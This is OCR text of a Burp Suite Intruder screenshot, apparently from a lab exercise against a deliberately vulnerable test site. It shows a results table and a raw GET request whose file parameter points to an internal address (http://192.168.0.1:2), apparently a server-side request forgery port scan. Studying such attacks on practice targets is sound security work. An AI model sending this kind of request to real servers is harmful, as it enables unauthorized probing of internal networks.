 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 418
1 1 200 419
2 2 200 419
3 3 200 419
4 4 200 419
5 5 200 419
6 6 200 419
7 7 200 419
8 8 200 419
9 9 200 419
Request Response
Raw Params Headers Hex
GET /showimage.php?file=http://192.168.0.1:2 HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
9 of 65535